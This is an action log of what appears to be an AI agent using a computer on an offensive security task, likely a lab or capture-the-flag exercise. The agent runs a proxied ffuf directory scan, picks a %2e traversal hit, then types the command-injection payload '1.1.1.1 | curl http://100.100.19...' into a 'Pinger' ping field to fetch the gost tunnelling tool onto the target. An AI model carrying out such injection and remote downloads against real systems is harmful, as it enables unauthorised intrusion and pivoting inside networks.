
key(super+1)
click(956, 206)

key(super+4)
key(ctrl+shift+v)
key(Left)
key(Left)
key(Left)
key(ctrl+Left)
key(Left)
key(BackSpace)
text(2)

key(Return)
- Correct the proxy address to 10.10.0.53:1338 using the Pinger tab URL, and rerun ffuf
key(ctrl+c)
key(Up)

key(Left)
key(Left)
key(Left)
key(BackSpace)
key(BackSpace)
key(super+1)

click(562, 31)
key(super+4)
text(53)
key(Return)

- Rerun the proxied ffuf scan with -fc 403 to filter out forbidden responses
key(ctrl+c)
key(Up)
text(-f)

text(c 403)
key(Return)

- Select the %2e hit in the ffuf results, then focus the Pinger ping field
drag(37, 569, 2, 570)

right_click(549, 391)
double_click(27, 565)

key(super+1)
click(555, 315)

- Replace the ping payload with the earlier '1.1.1.1 | curl' command that fetches gost
drag(554, 315, 691, 316)
text(1.1.1.1 | curl http://100.100.19)

click(640, 345)

key(ctrl+a)
key(super+4)
